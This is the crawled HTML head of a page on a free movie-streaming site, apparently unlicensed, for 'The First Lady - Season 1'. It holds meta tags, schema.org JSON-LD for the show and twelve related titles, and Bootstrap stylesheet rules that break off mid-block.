

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/the-first-lady-season-1-1630853239/
body_size: 26774
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch The First Lady - Season 1 For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch The First Lady - Season 1 For Free Online | 123movies.com"><meta name=twitter:title content="Watch The First Lady - Season 1 For Free Online | 123movies.com"><meta itemprop=name content="Watch The First Lady - Season 1 For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="Season one focuses on Eleanor Roosevelt, Betty Ford and Michelle Obama."><meta itemprop=description content="Season one focuses on Eleanor Roosevelt, Betty Ford and Michelle Obama."><meta property="og:description" content="Season one focuses on Eleanor Roosevelt, Betty Ford and Michelle Obama."><meta name=twitter:description content="Season one focuses on Eleanor Roosevelt, Betty Ford and Michelle Obama."><base href=https://123moviesfun.is/movie/the-first-lady-season-1-1630853239/><link rel=canonical href=https://123moviesfun.is/movie/the-first-lady-season-1-1630853239/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/the-first-lady-season-1-1630853239/"><meta name=twitter:url content="https://123moviesfun.is/movie/the-first-lady-season-1-1630853239/"><meta property="og:url" content="https://123moviesfun.is/movie/the-first-lady-season-1-1630853239/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/the-first-lady-season-1-1630853239.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/the-first-lady-season-1-1630853239.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/the-first-lady-season-1-1630853239.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/the-first-lady-season-1-1630853239.jpg"><meta property="og:updated_time" content=2022-06-12T13:36:53Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch The First Lady - Season 1 for Free Online | 123movies","description":"Season one focuses on Eleanor Roosevelt, Betty Ford and Michelle Obama.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/the-first-lady-season-1-1630853239.jpg"],"uploadDate":"2022-06-12","duration":"PT0M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/j36nGWGC5FI"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/white-bird-1630856940\/","name":"White Bird","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/white-bird-1630856940.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Marc Forster"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"91","bestRating":"100","ratingCount":"1630856940"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-woman-king-1630854093\/","name":"The Woman King","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-woman-king-1630854093.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Gina Prince-Bythewood"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"1630854093"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/dangerous-minds-8029\/","name":"Dangerous Minds","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/dangerous-minds-8029.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" John N Smith"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"8029"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-last-king-of-scotland-5522\/","name":"The Last King of Scotland","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-last-king-of-scotland-5522.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Kevin Macdonald"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"5522"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/queer-1630858305\/","name":"Queer","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/queer-1630858305.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Luca Guadagnino"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630858305"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/reagan-1630857799\/","name":"Reagan","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/reagan-1630857799.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Sean McNamara"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630857799"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/george-tammy-season-1-1630854538\/","name":"George \u0026 Tammy - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/george-tammy-season-1-1630854538.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Abe Sylvia"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"1630854538"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lee-1630857643\/","name":"Lee","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lee-1630857643.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ellen Kuras"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630857643"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/sight-1630857607\/","name":"Sight","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/sight-1630857607.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Andrew Hyatt"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630857607"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/franklin-season-1-1630856897\/","name":"Franklin - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/franklin-season-1-1630856897.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630856897"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-new-look-season-1-1630856591\/","name":"The New Look - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-new-look-season-1-1630856591.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Todd A Kessler"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"1630856591"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shirley-1630856789\/","name":"Shirley","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shirley-1630856789.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"John Ridley"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630856789"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid 